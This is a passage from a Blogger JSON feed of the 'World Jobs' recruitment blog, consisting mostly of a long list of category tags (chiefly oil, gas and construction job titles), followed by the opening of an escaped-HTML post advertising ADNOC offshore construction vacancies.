Qc inspector"},{"term":"Instrumentation SPV"},{"term":"Instrumentation Supervisor"},{"term":"Instrumentations Supervisors"},{"term":"Insulation"},{"term":"Insulation Fitter"},{"term":"Insulation Specialist"},{"term":"Insulation Supervisor"},{"term":"Insurance"},{"term":"Interface Engineer"},{"term":"Internal Audit Manager"},{"term":"Internal Auditor"},{"term":"Intervention agent"},{"term":"Irrigation Engineer"},{"term":"Irrigation Foreman"},{"term":"Job Performer Civil"},{"term":"Jobs In Central Asia"},{"term":"Jobs In China"},{"term":"Jobs In Latina America"},{"term":"Jobs In Philippines"},{"term":"Jobs In Taiwan"},{"term":"Jobs Mexico"},{"term":"Jobs in Afghanistan."},{"term":"Jobs in Australia"},{"term":"Jobs in Canada"},{"term":"Jobs in Ireland"},{"term":"Jobs in JAPAN"},{"term":"Jobs in Mexico"},{"term":"Jobs in Myanmar"},{"term":"Jobs in Nepal"},{"term":"Jobs in Tanzania"},{"term":"Jr. Civil Supervisor"},{"term":"Jr. QA\/QC Electrical Engineer"},{"term":"LEAD QA\/QC"},{"term":"LEADER MAN"},{"term":"LOLER Focal Point"},{"term":"LOTO Engineer"},{"term":"LPG Electrical Technician"},{"term":"LPG Mechanical Technician"},{"term":"Lab Scientist I"},{"term":"Lab Tech"},{"term":"Lab Tech. Calcium"},{"term":"Lab Technician"},{"term":"Laboratory Technician"},{"term":"Laboratory Technicians"},{"term":"Land Surveyor"},{"term":"Landscape Engineer"},{"term":"Lead Architecture"},{"term":"Lead Civil"},{"term":"Lead Contract Engineer"},{"term":"Lead Electrical"},{"term":"Lead Electrical Commissioning"},{"term":"Lead Electrical Engineer"},{"term":"Lead Electrical Engineers"},{"term":"Lead Electrical Technician"},{"term":"Lead Engineer Civil"},{"term":"Lead Engineering"},{"term":"Lead I\u0026C Commissioning"},{"term":"Lead Mechanical Commissioning"},{"term":"Lead Mechanical Engineer"},{"term":"Lead Process"},{"term":"Lead Process Commissioning"},{"term":"Lead Process Engineer"},{"term":"Lead Process Safety Engineer"},{"term":"Lead Project Control"},{"term":"Lead Quality Engineer"},{"term":"Lead Rotating Equipment Engineer"},{"term":"Lead Structural Engineer"},{"term":"Lead interface Jackets Topsides"},{"term":"Lead operator"},{"term":"Liaison Officer"},{"term":"Lift Supervisor"},{"term":"Lifting Inspector"},{"term":"Lighting Technicians"},{"term":"Liquefaction Process Engineer"},{"term":"Logistic Coordinator"},{"term":"Logistics Engineer"},{"term":"MAINTENANCE MANAGERS"},{"term":"MASTER"},{"term":"MC Assistant"},{"term":"MECHANICAL PIPING"},{"term":"MECHANICAL PLANNERS"},{"term":"MEP Procurement Engineer"},{"term":"MEP Procurement Officer"},{"term":"MEP Supervisor"},{"term":"MULTI TECHNICIANS - MAINTENANCE"},{"term":"MV\/HV Cables Supervisor"},{"term":"MV\/HV Equipment Supervisor"},{"term":"Machine Operators"},{"term":"Maintenance Assistant"},{"term":"Maintenance Electrical"},{"term":"Maintenance Engineers"},{"term":"Maintenance Foreman"},{"term":"Maintenance Helpers"},{"term":"Maintenance Mechanical"},{"term":"Maintenance Planners"},{"term":"Maintenance Planning Engineer"},{"term":"Maintenance Superintendent"},{"term":"Maintenance Technicians"},{"term":"Male Nurse"},{"term":"Manager Mechanical Maintenance"},{"term":"Mandana Karimi"},{"term":"Manual Machinist"},{"term":"Marine Carpenter"},{"term":"Marine Compliance Superintendent"},{"term":"Marine Electrician"},{"term":"Marine Field Engineer"},{"term":"Marine Mechanic"},{"term":"Marine Reliability Supervisor"},{"term":"Marine Supervisor"},{"term":"Mark VI Technical Specialist"},{"term":"Marketing Admin"},{"term":"Mason"},{"term":"Masons"},{"term":"Material Administrator"},{"term":"Material Controller"},{"term":"Material Coordinator Foreman"},{"term":"Material Engineer-Material"},{"term":"Material Handling Manager"},{"term":"Material-Supervisor (Pipeline)"},{"term":"Materials Engineer"},{"term":"Measurement Technician"},{"term":"Mech Superintendent"},{"term":"Mech. Supervisor"},{"term":"Mechanic Engineer"},{"term":"Mechanic Helper"},{"term":"Mechanical \u0026 Piping supervisor"},{"term":"Mechanical ( HVAC\/Plumbing) QC inspector"},{"term":"Mechanical (Rotating) Supervisor"},{"term":"Mechanical (Static \u0026 Rotating) Supervisors"},{"term":"Mechanical (Static) Supervisor"},{"term":"Mechanical Construction"},{"term":"Mechanical Construction Engineer"},{"term":"Mechanical Construction Supervisor"},{"term":"Mechanical Construction Supervisor - Static Equipment"},{"term":"Mechanical Draftsman"},{"term":"Mechanical FSE on LM2500 \u0026 TM2500"},{"term":"Mechanical Field Supervisor"},{"term":"Mechanical Field Supervisor - Rotation"},{"term":"Mechanical Field Supervisor on Centrifugal Compressor"},{"term":"Mechanical Fitters"},{"term":"Mechanical Inspectors"},{"term":"Mechanical Installation Engineer"},{"term":"Mechanical Lead"},{"term":"Mechanical Maintenance On the The Job Trainer"},{"term":"Mechanical Maintenance Supervisor"},{"term":"Mechanical Maintenance Technicians"},{"term":"Mechanical Pipe Fitter"},{"term":"Mechanical Piping Superintendent"},{"term":"Mechanical Pre-Commissioning Technician"},{"term":"Mechanical Preservation Senior Engineer"},{"term":"Mechanical Project Engineer"},{"term":"Mechanical QC"},{"term":"Mechanical Qc supervisor"},{"term":"Mechanical Quantity Surveyors"},{"term":"Mechanical Rotating Supervisor"},{"term":"Mechanical Site Engineer"},{"term":"Mechanical Static Equipment Specialist"},{"term":"Mechanical Static Supervisor"},{"term":"Mechanical Static Technician"},{"term":"Mechanical Supervisor (Rigging)"},{"term":"Mechanical Supervisor Q\u0026A"},{"term":"Mechanical Supervisors"},{"term":"Mechanical System Owner"},{"term":"Mechanical Tech"},{"term":"Mechanical Technician Interview Prep Questions and Answers"},{"term":"Mechanical piping \u0026 vessel specialists"},{"term":"Mechanical rotating SPV"},{"term":"Mechanical welding"},{"term":"Mechanics static SPV"},{"term":"Medical Doctor"},{"term":"Medical Nurses"},{"term":"Metering technician"},{"term":"Method Engineer"},{"term":"Mill Manager"},{"term":"Millwright Fitter"},{"term":"Millwright Supervisor"},{"term":"Mine Operation Foreman"},{"term":"Mine Operation Supervisor"},{"term":"Mining engineer"},{"term":"Mobile Crane Operator"},{"term":"Mobile Tower driver"},{"term":"Motor Technician"},{"term":"Multi Skilled Technicians"},{"term":"Multi Welder"},{"term":"Multidiscipline Inspector"},{"term":"Multiskill Civil Technician"},{"term":"Multiskilled Mechanic"},{"term":"NDE Inspector"},{"term":"NDT Technician II"},{"term":"Navigational Watch Rating"},{"term":"Network Engineer"},{"term":"Network Wireless Engineer"},{"term":"Nickel Engineer"},{"term":"Night Drilling Supervisor"},{"term":"Night Tool Pusher"},{"term":"Nurse"},{"term":"O\u0026M Manager"},{"term":"OH Crane Electrician"},{"term":"OIM"},{"term":"OPERATOR - COMMISSIONING"},{"term":"Office Engineer"},{"term":"Offshore HSE Lead"},{"term":"Offshore HSES Engineer"},{"term":"Offshore HSES Engineer Pre-Commissioning"},{"term":"Offshore Installation Engineer"},{"term":"Offshore Installation Manager"},{"term":"Offshore Pipeline Field Engineer"},{"term":"Offshore Scheduler"},{"term":"Offshore Structural Engineer"},{"term":"Offshore Structural Lead"},{"term":"Offsite Operator Technician"},{"term":"Oil Operator"},{"term":"Operation Foreman"},{"term":"Operation Superintendent"},{"term":"Operation engineer"},{"term":"Operations \u0026 Maintenance Manager"},{"term":"Operations Assistant"},{"term":"Operator"},{"term":"Operator furnace"},{"term":"Outside Production Engineer"},{"term":"Outsourcing IT Jobs to Vietnam"},{"term":"Overhead Crane Electrician"},{"term":"P\u0026PM Analyst"},{"term":"PIPE-STRUCTURAL FABRICATORS"},{"term":"PIPELINE INSPECTOR"},{"term":"PIPING TECHNICIAN PRECOM"},{"term":"PLASMA - GAS CUTTERS"},{"term":"PLC Engineer"},{"term":"PLC Programmer"},{"term":"PMCS Electrical Engineer"},{"term":"PP Operator"},{"term":"PRE-COMMISSIONING AND COMMISSIONING"},{"term":"PROJECT PROGRESS SURVEYOR"},{"term":"PROJECT SERVICE"},{"term":"PTW Assistant"},{"term":"PTW Controller"},{"term":"PTW Coordinators"},{"term":"PTW Holder"},{"term":"PTW Supervisor"},{"term":"PWHT Technician"},{"term":"Package Vendor Liaison"},{"term":"Painter Blaster"},{"term":"Painting In Charge"},{"term":"Painting NACE 4"},{"term":"Painting Superintendent"},{"term":"Panel (CCR)"},{"term":"Panel Operator Offshore"},{"term":"Panel Operator Sulfur Plant"},{"term":"Panel Operator Utilities"},{"term":"Permit to Work Coordinator"},{"term":"Pesco project"},{"term":"Pest Control Technician"},{"term":"Petrol Mechanic"},{"term":"Pfizer"},{"term":"Pipe Fitters"},{"term":"Pipe Insulator"},{"term":"Pipe Supervisor"},{"term":"Pipe Welder"},{"term":"Pipe fitters Foreman"},{"term":"Pipe fitters Supervisor"},{"term":"Pipefitter GRE qualified"},{"term":"Pipefitters"},{"term":"Pipelay Installation Analysis Engineer"},{"term":"Pipeline Engineers"},{"term":"Piping \u0026 Structural Fitter"},{"term":"Piping \u0026 Structure Drafter"},{"term":"Piping 3D Administrator"},{"term":"Piping Checker"},{"term":"Piping Commissioning Technician"},{"term":"Piping Construction Engineer"},{"term":"Piping Construction Supervisor"},{"term":"Piping Drafter"},{"term":"Piping Engineering"},{"term":"Piping Erection Supervisor"},{"term":"Piping Fabrication"},{"term":"Piping Fabricator"},{"term":"Piping Fitter"},{"term":"Piping Lead Engineer"},{"term":"Piping Material Engineer"},{"term":"Piping Mech Stress Engineer"},{"term":"Piping Plant 3D"},{"term":"Piping Surveyor"},{"term":"Piping Technician"},{"term":"Piping inspector"},{"term":"Planner \u0026 Scheduler"},{"term":"Planner Engineer"},{"term":"Planner- Maintenance"},{"term":"Plant Inspector"},{"term":"Plate Fabricator"},{"term":"Plater"},{"term":"Polyols Operator Technician"},{"term":"Power Engineer"},{"term":"Power Plant Operators"},{"term":"Power Technicians"},{"term":"Pre-Commissioning Engineer"},{"term":"Pre-commissioning Manager-Engineer"},{"term":"Precost Plant Erectors"},{"term":"Prequalification Engineer"},{"term":"Pressure Equipment Supervisor"},{"term":"Primavera Planning Engineer"},{"term":"Principal Piping Engineer"},{"term":"Principal Rail Engineer"},{"term":"Process Engineering"},{"term":"Process Field Operators (FCHCU)"},{"term":"Process Mechanical Engineer"},{"term":"Process Welder"},{"term":"Procurement"},{"term":"Procurement Manager"},{"term":"Procurement Quality Supervisor"},{"term":"Procurement quality control Supervisor"},{"term":"Product Engineering Director"},{"term":"Product Engineering Manager"},{"term":"Production Admin"},{"term":"Production Control Room Operator"},{"term":"Production Foreman\/PIC"},{"term":"Production Manager"},{"term":"Production Planning Engineer"},{"term":"Project Controls"},{"term":"Project Controls Manager"},{"term":"Project Engineering Manager"},{"term":"Project Engineers"},{"term":"Project Manager for Onshore Construction"},{"term":"Project Service Manager"},{"term":"Project Site Cost Engineer"},{"term":"Project Tracker"},{"term":"Project engineering Manage"},{"term":"QA Coordinator"},{"term":"QA Engineer"},{"term":"QA Manager"},{"term":"QA Mechanical Engineer"},{"term":"QA QC Engineer"},{"term":"QA QC Engineers"},{"term":"QA QC Manager"},{"term":"QA\/QC"},{"term":"QA\/QC Civil"},{"term":"QA\/QC Civil Inspector"},{"term":"QA\/QC E\u0026I Engineer"},{"term":"QA\/QC E\u0026I Inspector"},{"term":"QA\/QC Electrical Engineer"},{"term":"QA\/QC Electrical Inspector"},{"term":"QA\/QC Engineer Civil"},{"term":"QA\/QC Engineer Electrical"},{"term":"QA\/QC Engineers"},{"term":"QA\/QC INSPECTOR INSTRUMENT"},{"term":"QA\/QC INSPECTOR(INSTRUMENT)"},{"term":"QA\/QC Inspector _ Electrical"},{"term":"QA\/QC Inspector _ HVAC"},{"term":"QA\/QC Inspector _ Instrumentation"},{"term":"QA\/QC Inspector _ Welding\/piping"},{"term":"QA\/QC Inspector _ civil"},{"term":"QA\/QC Inspector _ welding\/pipeline"},{"term":"QA\/QC Mechanical Inspector"},{"term":"QA\/QC NDT"},{"term":"QA\/QC Painting"},{"term":"QA\/QC Questions"},{"term":"QA\/QC Technical Audit"},{"term":"QA\/QC Welding"},{"term":"QA\/QS Engineer"},{"term":"QAQC Electrical Engineer"},{"term":"QAQC Mechanical Engineer"},{"term":"QC ASSISTANT ENGINEER"},{"term":"QC Civil Engineer"},{"term":"QC Coordinator"},{"term":"QC Electrical Inspector"},{"term":"QC Engineer"},{"term":"QC Engineer Construction"},{"term":"QC Engineer Mechanical"},{"term":"QC Inspector Civil"},{"term":"QC Instrumentation Inspector"},{"term":"QC Mechanical Inspector"},{"term":"QC Piping"},{"term":"QC Site Coordinator"},{"term":"QC Specialist Dynamic and Package Equipment"},{"term":"QC specialist Electrical and I\u0026C"},{"term":"QS\/EStimator"},{"term":"Quality Assurance Officer"},{"term":"Quality Control"},{"term":"Quality Control Coordinator"},{"term":"Quality Control Engineer-Refractory\/FP"},{"term":"Quality Engineer Civil"},{"term":"Quality Engineer Electrical"},{"term":"Quality Engineer Mechanical"},{"term":"Quality Program Director"},{"term":"Quality Sr. Program Manager"},{"term":"Quality Supervisor Mechanical"},{"term":"Quantity Survey"},{"term":"Quantity Surveyor senior"},{"term":"Quantity Surveyors"},{"term":"Quantity surveyor junior"},{"term":"RADIO OPERATORS"},{"term":"RADIO OPERATORS WITH GMDSS"},{"term":"RIGGING SUPERVISORS"},{"term":"RMechanical Technician"},{"term":"RO\/HLO"},{"term":"ROUGHNECK"},{"term":"Rig Manager"},{"term":"Rig Motoman"},{"term":"Rig less Supervisor"},{"term":"Rigger Certified"},{"term":"Rigger Chargehand"},{"term":"Rigger Level III"},{"term":"Rigger Scaffolder"},{"term":"Rigger Signaler"},{"term":"Rigger stage 3\/4"},{"term":"Rigging Engineer"},{"term":"Risk Engineer"},{"term":"Risk Management"},{"term":"Risk Manager"},{"term":"Rope Access Electrical Technicians"},{"term":"Rope Access Janitor"},{"term":"Rope Access NDT"},{"term":"Rotating Equipment Supervisor"},{"term":"Rotating Mechanical Supervisor"},{"term":"Rotating Supervisor"},{"term":"Russian President Vladimir Putin"},{"term":"SCADA And Protection Equipment Supervisor"},{"term":"SCADA Operator"},{"term":"SHUTDOWN"},{"term":"SIGNAL MAN"},{"term":"SITE SUPERVISOR - CIVIL"},{"term":"SR HR officer"},{"term":"SR.Generator Technicians"},{"term":"SR.Rigger"},{"term":"SSHE supervisor"},{"term":"STEEL STRUCTURE INSPECTOR"},{"term":"STRUCTURE ENGINEER"},{"term":"SUPERVISOR - COMMISSIONING"},{"term":"SUPERVISOR HSE"},{"term":"Safety Engineer"},{"term":"Safety Foreman"},{"term":"Safety Office"},{"term":"Safety Officer with NEBOSH"},{"term":"Safety Supervisors"},{"term":"Safety-Manger"},{"term":"Sales and Marketing Executive"},{"term":"Sand Control Completion Supervisor"},{"term":"Sandblaster"},{"term":"Scaffolders"},{"term":"Scaffolding Foreman"},{"term":"Scaffolding In Charge"},{"term":"Scaffolding Inspector"},{"term":"Scaffolding Senior Engineer"},{"term":"Scaffolding Superintendent"},{"term":"Scaffolding Supervisor Inspector"},{"term":"Scaffolding manager"},{"term":"Secretary Business Administration"},{"term":"Security Clerk"},{"term":"Semi Skilled Worker"},{"term":"Senior Automation Engineer"},{"term":"Senior Civil"},{"term":"Senior Civil Engineer"},{"term":"Senior Clerk Technical"},{"term":"Senior Contract Engineer"},{"term":"Senior Cost Control Engineer"},{"term":"Senior Drilling Supervisor"},{"term":"Senior E\u0026I Designer"},{"term":"Senior Electrical Project Engineer"},{"term":"Senior Electrical Technician"},{"term":"Senior Electrician"},{"term":"Senior Engineer"},{"term":"Senior Engineer Civil"},{"term":"Senior Engineer Electrical"},{"term":"Senior Engineer Rotating Equipment"},{"term":"Senior Engineer Static Equipment"},{"term":"Senior Engineer Structural"},{"term":"Senior Field Operator"},{"term":"Senior Field Operator utilities"},{"term":"Senior HVAC Technician"},{"term":"Senior Inspection Engineer"},{"term":"Senior Instrumentation Engineer"},{"term":"Senior Mechanic"},{"term":"Senior Mechanical Commissioning Technician"},{"term":"Senior Mechanical Designers"},{"term":"Senior Mechanical Technical"},{"term":"Senior Mechanical Technical office Engineer"},{"term":"Senior Operation Engineer"},{"term":"Senior Operator"},{"term":"Senior PR1\/ Technician"},{"term":"Senior Piping Engineers"},{"term":"Senior Piping and Pipeline Engineer"},{"term":"Senior Planning Engineer"},{"term":"Senior Plant Operator"},{"term":"Senior Port Supervisor"},{"term":"Senior Procurement Engineer"},{"term":"Senior Project Control Engineer"},{"term":"Senior Quantity Surveyor"},{"term":"Senior Specialists"},{"term":"Senior Structural Engineer"},{"term":"Senior Structural Engineers"},{"term":"Senior Technician I\u0026C"},{"term":"Senior Telecom Engineer"},{"term":"Senior Toolpusher"},{"term":"Senior field Operator Sulfur Plant"},{"term":"Senior-Dynamic-Positioning"},{"term":"Senior. NDT Inspector"},{"term":"Senior. Static Inspector"},{"term":"Shift E\u0026I Maintenance Engineer"},{"term":"Shift In charge"},{"term":"Shift Leader"},{"term":"Shift Operator"},{"term":"Shift Supervisor PNU"},{"term":"Shift Supervisors"},{"term":"Shift Team Leader"},{"term":"Shift-Electrical Technician"},{"term":"Ship Fitter"},{"term":"Shutdown Engineer"},{"term":"Signaler"},{"term":"Site Admin"},{"term":"Site Automation Engineer"},{"term":"Site Civil Engineer"},{"term":"Site Engineering Manage"},{"term":"Site Incharge"},{"term":"Site Supervisors"},{"term":"Site electrical engineer"},{"term":"Soft Service Engineer"},{"term":"South Africa"},{"term":"Sr Commissioning Engineer"},{"term":"Sr Contracts Engineer"},{"term":"Sr Electrical Engineer"},{"term":"Sr Electrical Inspector"},{"term":"Sr Electrical Technicians"},{"term":"Sr Instrument \u0026 Control system engineer"},{"term":"Sr Instrument Inspector engineer"},{"term":"Sr Instrument Technicians"},{"term":"Sr Mechanical Engineer"},{"term":"Sr Planning Engineer"},{"term":"Sr Project Control\u0026 Planning Engineer"},{"term":"Sr Project Engineer"},{"term":"Sr QA Engineer"},{"term":"Sr Quality Supervisor Mechanical"},{"term":"Sr. Accountant"},{"term":"Sr. Analyzer Technician"},{"term":"Sr. Electrical Supervisor"},{"term":"Sr. Field Operator"},{"term":"Sr. Field Operator CDU\/VDU"},{"term":"Sr. Field Operator DHT\/HPU"},{"term":"Sr. Field Operator HCU"},{"term":"Sr. Field Operator Sulfur Plant"},{"term":"Sr. Inspection Engineer"},{"term":"Sr. Instrument Maintenance Technician"},{"term":"Sr. Instrument Technician"},{"term":"Sr. Manager Head Unit"},{"term":"Sr. Process Engineer"},{"term":"Sr. Process Engineers"},{"term":"Sr. QA\/QC Mechanical Engineer"},{"term":"Sr. Quantity Surveyor Civil"},{"term":"Sr. Rigger"},{"term":"Sr. Rotating Equipment Technician"},{"term":"Sr. Site QS (Mechanical\/Piping)"},{"term":"Sr. Telecom Engineer"},{"term":"Sr.QA\/QC Electrical Engineer"},{"term":"Stability Section Leader"},{"term":"Static Mechanical Supervisor"},{"term":"Steel Fixer"},{"term":"Store Keeper Specialist"},{"term":"Store Supervisor"},{"term":"Storekeepers"},{"term":"Structural Engineer"},{"term":"Structural Fitter"},{"term":"Structural Inspectors"},{"term":"Structural Technician"},{"term":"Structure Fabricator"},{"term":"Subcontract Manager"},{"term":"Subsea Engineer"},{"term":"Superintendent Drilling"},{"term":"Superintendent Rig less"},{"term":"Supervisor Electrical"},{"term":"Supervisor – Refractory"},{"term":"Support Functions"},{"term":"Surveyor"},{"term":"Switchgear Engineers"},{"term":"T\u0026I Planners"},{"term":"TECHNICIAN I - COMMISSIONING"},{"term":"TIG \u0026 ARC Welder"},{"term":"TRAINING CO-ORDINATOR(CHEMICAL)"},{"term":"TRAINING CO-ORDINATOR(INSTRUMENT)"},{"term":"TRAINING CO-ORDINATOR(MECHANICAL)"},{"term":"Tank Inspector"},{"term":"Tank Supervisor"},{"term":"Technical Engineer"},{"term":"Technical Field Advisor"},{"term":"Technical In HSE"},{"term":"Technical Services Supervisor"},{"term":"Technical Supervisor"},{"term":"Technical Support Technician"},{"term":"Technical Writes"},{"term":"Technician Environment"},{"term":"Technician Mechanical"},{"term":"Technician Mechanical machinist"},{"term":"Telecom Qc inspector"},{"term":"Telecoms"},{"term":"Telemetry Technician"},{"term":"Terrible quarrel"},{"term":"Tile Mason"},{"term":"Tool Pusher"},{"term":"Trainee Plant Operator"},{"term":"Training coordinator"},{"term":"Truck Driver"},{"term":"TuV"},{"term":"Tyreman"},{"term":"Utility Supervisor"},{"term":"VRF TECHNICIAN"},{"term":"VRV\/VRF Technician"},{"term":"Valve Coordinator"},{"term":"Valve Fitter"},{"term":"Valves Technician"},{"term":"Very alarming news"},{"term":"Vibration Technician"},{"term":"Vivo Assembly Plant"},{"term":"WATER TREATMENT PLANT ENGINEER"},{"term":"WPR"},{"term":"WareHouse Supervisor"},{"term":"Warehouse Administrator"},{"term":"Warehouse Technician"},{"term":"Water Treatment Engineer"},{"term":"Water Treatment Technician"},{"term":"Welder 3G"},{"term":"Welder 6G Tig and Arc SMAW"},{"term":"Welder GTAW"},{"term":"Welder Inspector"},{"term":"Welder SAW"},{"term":"Welder SMAW"},{"term":"Welder-6G Certified"},{"term":"Well Instrumentation Technician"},{"term":"Well Operator"},{"term":"Well Test Supervisor"},{"term":"Well work Supervisor"},{"term":"What will change"},{"term":"Winder Electrical"},{"term":"Wireline PUITS Technician"},{"term":"Work Boat Inspector"},{"term":"Work Permit Coordinator"},{"term":"Workshop Engineer"},{"term":"Workshop Helper"},{"term":"Workshop Mechanic"},{"term":"Workshop Technician"},{"term":"World jobs 2021"},{"term":"actor Sean Penn"},{"term":"android"},{"term":"ballet dancing"},{"term":"befriended"},{"term":"bomb squad"},{"term":"celebrating Christmas"},{"term":"change in the world"},{"term":"change in the world in 2021"},{"term":"civil engineers"},{"term":"cod modern warfare"},{"term":"commissioning Lead"},{"term":"control technician"},{"term":"cool"},{"term":"cooling"},{"term":"dispute over"},{"term":"duel phone 2"},{"term":"english christmas stories"},{"term":"enior Toolpusher"},{"term":"fan"},{"term":"gaming"},{"term":"happy christmas"},{"term":"inspection"},{"term":"instrument Q\u0026A"},{"term":"instrumentation tech"},{"term":"instrumentation-Q\u0026A"},{"term":"jobs in Poland"},{"term":"kids stories"},{"term":"landscape"},{"term":"last letter"},{"term":"lead Piping Engineer"},{"term":"lead engineer electrical"},{"term":"lead engineer mechanical"},{"term":"legion"},{"term":"lenovo"},{"term":"logistics officer"},{"term":"maintenance"},{"term":"manager"},{"term":"mechanical QC inspector"},{"term":"mechanical technician job"},{"term":"mobile device"},{"term":"operation"},{"term":"piping fore"},{"term":"plumbing"},{"term":"process Field Operators"},{"term":"process engineers"},{"term":"procurement Engineer Civil"},{"term":"project Cost Control"},{"term":"qa-qc-q\u0026a"},{"term":"receptionist"},{"term":"rilling Planning Engineer"},{"term":"safety"},{"term":"site manager"},{"term":"smartphone"},{"term":"snapdragon 888"},{"term":"stewarat"},{"term":"story for kids"},{"term":"strategic Planning Manager"},{"term":"use of toilet"},{"term":"world in 2021"}],"title":{"type":"text","$t":"World Jobs"},"subtitle":{"type":"html","$t":"World Jobs features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers. Search for international and overseas jobs worldwide."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.worldjobsit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1697"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-1365768217350232809"},"published":{"$t":"2026-01-28T17:32:00.005+05:00"},"updated":{"$t":"2026-01-28T17:32:19.059+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Offshore"}],"title":{"type":"text","$t":"Urgently looking for ADNOC \/ ADOC offshore experienced candidates"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggYhtBwIQ3_kI9tyT0NJz7rslrbF_z99whZ0JO83GvsfmsZAmEfxzz_MoHzO6MWimjFF7M7e6ywbvdV4a98j2xiPs9Z0pjE1Kj48cJY-EgGdv6HNPwxn4SP6R3RC39a7yhn6TQzDm2g2AXyvBFGj8tJmZtRi2LJR6JQKK9fsAsAHftdrM5cJUFlsnhzI\/s572\/Urgently%20looking%20for%20ADNOC%20%20ADOC%20offshore%20experienced%20candidates.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Urgently looking for ADNOC \/ ADOC offshore experienced candidates\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggYhtBwIQ3_kI9tyT0NJz7rslrbF_z99whZ0JO83GvsfmsZAmEfxzz_MoHzO6MWimjFF7M7e6ywbvdV4a98j2xiPs9Z0pjE1Kj48cJY-EgGdv6HNPwxn4SP6R3RC39a7yhn6TQzDm2g2AXyvBFGj8tJmZtRi2LJR6JQKK9fsAsAHftdrM5cJUFlsnhzI\/w640-h624\/Urgently%20looking%20for%20ADNOC%20%20ADOC%20offshore%20experienced%20candidates.jpg\" title=\"Urgently looking for ADNOC \/ ADOC offshore experienced candidates\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EUrgently looking for ADNOC \/ ADOC offshore experienced candidates\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;urgently looking for ADNOC \/ ADOC offshore experienced candidates for an ongoing offshore construction project. Only candidates with relevant ADNOC offshore experience will be considered.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003EConstruction Crew – Consolidated Requirement List\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E1. Construction Superintendent – 1\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E2. Barge Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: 